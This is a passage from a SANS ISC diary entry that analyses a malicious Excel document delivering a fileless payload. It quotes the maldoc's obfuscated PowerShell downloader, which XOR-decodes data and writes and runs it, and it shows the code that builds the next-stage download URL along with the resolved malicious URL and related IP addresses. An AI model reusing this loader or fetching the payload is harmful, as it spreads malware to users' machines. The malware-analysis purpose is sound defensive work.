-f&#39;y&#39;,&#39;harAr&#39;,&#39;ToC&#39;,&#39;ra&#39;).Invoke();${i`T}=.(&#39;va&#39;)(${I`T});for(${J`l}=${S}; ${J`L} -lt ${i`T}.&quot;C`OuNT&quot;; ${j`L}++){${g} += [char]([Byte]${It}[${JL}] -bxor[Byte]${p`pT}[${J`L}%${p`pT}.&quot;C`OuNt&quot;])}};${vv}=${l`qA}.&quot;RE`plaCe&quot;((${p`L}[${s}]+&quot;!&quot;),${j`P}.&quot;GET`s`TR`INg&quot;(${g}));  ( .(&quot;{0}{1}&quot; -f &#39;iT&#39;,&#39;eM&#39;) vArIaBLe:Aw8z7t).vaLuE::(&quot;{1}{2}{0}&quot;-f&#39;tes&#39;,&#39;W&#39;,&#39;riteAllBy&#39;).Invoke(${w},(.(&#39;va&#39;)(${Vv} -replace &quot;.{200}$&quot;)));if((.(&quot;{1}{0}&quot;-f&#39;ci&#39;,&#39;g&#39;) ${W}).&quot;l`ENgtH&quot; -lt ${P}){exit};&amp;(&quot;{0}{1}&quot;-f &#39;slee&#39;,&#39;p&#39;) 17;.(&quot;{0}{1}&quot;-f &#39;ut&#39;,&#39;f8&#39;) -s ${W};.(&quot;{0}{1}&quot; -f&#39;sl&#39;,&#39;eep&#39;) 17;  $aW8z7t::&quot;WriTEaLl`lIN`Es&quot;(${W},  (&amp;(&quot;{1}{0}&quot; -f &#39;i&#39;,&#39;Gc&#39;)  (&quot;vaRIaB&quot;+&quot;LE:5&quot;+&quot;pSl&quot;)  ).vaLUE::(&quot;{1}{2}{0}&quot; -f &#39;ace&#39;,&#39;r&#39;,&#39;epl&#39;).Invoke(${S`s},&#39;\d&#39;,${y`l}))</pre>

<p>Nicely obfuscated. It&#39;s a downloader, the URL to fetch the next stage is located here:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
${e}=&#39;ht&#39;+&#39;t&#39;+(&quot;{1}{0}&quot;-f&#39;//&#39;,&#39;ps:&#39;)+&quot;$V&quot;+&#39;1&#39;+${v}+&#39;.c&#39;+(${cc}[${S},${g}] -replace &#39;(\D{5})&#39;,&#39;/&#39;)+&#39;?&#39;+${S`S};</pre>

<p>At execution time, it contains:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
https://True1True.com/?15211866265027187085091015791359731000</pre>

<p>The domain does not resolve to an IP at the moment but&nbsp;I found two IP addresses in passive DNS: <a href="/ipinfo.html?ip=84.38.183.36">84.38.183.36</a>, <a href="/ipinfo.html?ip=80.249.146.7">80.249.146.7</a>.</p>

<p>[1] <a href="https://www.virustotal.com/gui/file/c1442825db496e97bd7f58d26ee270c461cb309617c610365730ea2416b4d3d3/detection">https://www.virustotal.com/gui/file/c1442825db496e97bd7f58d26ee270c461cb309617c610365730ea2416b4d3d3/detection</a><br />
[2] <a href="https://docs.microsoft.com/en-us/office/vba/api/excel.xlcelltype">https://docs.microsoft.com/en-us/office/vba/api/excel.xlcelltype</a></p>

<p>Xavier Mertens (@xme)<br />
Senior ISC Handler - Freelance Cyber Security Consultant<br />
<a href="https://keybase.io/xme/key.asc">PGP Key</a></p>

</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=Excel">Excel</a> <a href="/tag.html?tag=Fileless">Fileless</a> <a href="/tag.html?tag=Macro">Macro</a> <a href="/tag.html?tag=Maldoc">Maldoc</a> <a href="/tag.html?tag=Powershell">Powershell</a> </div>
<a class="ico-comments" href="/diary/Malicious+Excel+Delivering+Fileless+Payload/26232/#comments">0 comment(s)</a></article>

<div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/amsterdam-march-2026/course/reverse-engineering-malware-advanced-code-analysis">Reverse-Engineering Malware: Advanced Code Analysis</a></td><td class="classcity">Amsterdam</td><td class="classdates">Mar 16th - Mar 20th 2026</td></tr></table></div><ul class="diaryPagination"><li><a href="/diary/26228">previous</a></li><li><a href="/diary/26234">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3></div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div class="top-link"><a href="#">Top of page</a></div><!-- / .top-link --><div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2026 SANS™ Internet Storm Center</span>
            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>